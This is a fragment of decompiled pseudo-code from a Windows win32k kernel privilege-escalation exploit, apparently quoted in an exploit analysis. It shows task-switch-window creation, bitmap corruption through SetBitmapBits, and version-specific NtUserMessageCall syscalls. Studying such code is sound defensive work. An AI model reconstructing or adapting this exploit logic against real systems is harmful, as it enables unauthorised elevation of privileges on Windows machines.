 From [1]
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
.ABEL_20:
CreateWindowExA(
0,
(LPCSTR)32771, // #32771 (task switch window)
//
i_exp_window_name,
0x10000000u, // WS_VISIBLE
0,
100,
100,
100,
0i64,
0i64,
wnd_class.hInstance,
0i64);
i_toggle_alt_key_2();
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x18] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x10] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, 0x1000u, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 28] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 20] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, i_exp_bitmap_bits, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
heap_free(v0);